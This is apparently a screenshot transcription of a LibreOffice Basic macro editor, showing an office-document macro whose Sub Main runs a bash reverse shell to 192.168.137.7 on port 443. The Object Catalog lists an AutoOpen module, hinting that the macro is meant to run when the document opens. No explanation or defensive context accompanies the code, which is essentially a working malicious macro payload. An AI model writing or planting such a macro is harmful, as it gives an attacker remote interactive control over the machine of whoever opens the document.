 File Edit View Run Dialog Tools Window Help
[Untitled 1].Standard
Object Catalog
My Macros & Dialogs
Standard
AutoOpen
Module1
Application Macros & Dialogs
Untitled 1
Standard
Module1
1 REM ***** BASIC *****
2
3 Sub Main
4 Shell("bash -c 'bash -i >& /dev/tcp/192.168.137.7/443 0>&1'")
5 End Sub
6